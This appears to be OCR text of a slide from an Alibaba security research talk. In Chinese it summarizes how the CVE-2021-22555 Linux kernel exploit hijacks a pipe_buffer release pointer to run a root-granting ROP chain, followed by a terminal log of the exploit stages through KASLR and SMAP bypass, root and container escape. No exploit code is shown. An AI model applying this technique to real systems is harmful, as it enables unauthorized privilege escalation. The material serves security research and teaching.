 2. Previous Exploit
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
• 以CVE-2021-22555为例：
⑩将pipe_buffer->pipe_buf_operations->release指针劫持为一条栈迁移指令。在
close掉相应pipe fd时，会调用该release指针，走到我们可控的执行流，提前在内核堆上布置ROP链，
调用
commit_creds(prepare_kernel_cred(0))+swapgs_restore_regs_and_return_to_usermode
的ROP链来提权。
john@ubuntu: ~/Desktop/cve/CVE-2021-22555
/exp $ uname -a
Linux (none) 5.11.14 #2 SMP Tue Sep 21 17:46:37 PDT 2021 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exploit
[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
[*] Initializing sockets and message queues...
[+] STAGE 1: Memory corruption
[*] Spraying primary messages...
[*] Spraying secondary messages...
[*] Creating holes in primary messages...
[*] Triggering out-of-bounds write...
[ 14.613387] x_tables: ip_tables: icmp.0 match: invalid size 8 (kernel) != (user) 3850
[*] Searching for corrupted primary message...
[+] fake_idx: 805
[+] real_idx: 7f1
[+] STAGE 2: SMAP bypass
[*] Freeing real secondary message...
[*] Spraying fake secondary messages...
[*] Leaking adjacent secondary message...
[+] kheap_addr:
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Leaking primary message...
[+] kheap_addr: ffff888007080000
[+] STAGE 3: KASLR bypass
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Freeing sk_buff data buffer...
[*] Spraying pipe_buffer objects...
[*] Leaking and freeing pipe_buffer object...
[+] anon_pipe_buf_ops: ffffffff8223e140
[+] kbase_addr: ffffffff81000000
[+] STAGE 4: Kernel code execution
[*] Spraying fake pipe_buffer objects...
[*] Releasing pipe_buffer objects...
[*] Checking for root...
[+] Root privileges gained.
[+] STAGE 5: Post-exploitation
[*] Escaping container...
[*] Cleaning up...
[*] Popping root shell...
/ # id
先知社区